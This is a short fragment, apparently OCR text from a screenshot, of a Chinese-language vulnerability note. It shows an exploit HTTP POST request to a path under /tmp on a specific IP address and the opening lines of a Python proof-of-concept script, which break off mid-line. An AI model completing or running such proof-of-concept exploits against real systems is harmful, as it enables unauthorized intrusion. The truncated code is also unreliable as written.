
==漏洞利用==
發生以下請求：
POST /(download)/tmp/a.txt HTTP/1.1

Host: 175.199.182.152

Connection: close

Content-Length: 48

==POC==
import requests

import sys

import random

import re

import base64

import time

from requests.packages.urllib3.exceptions import Inse
def title():

    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech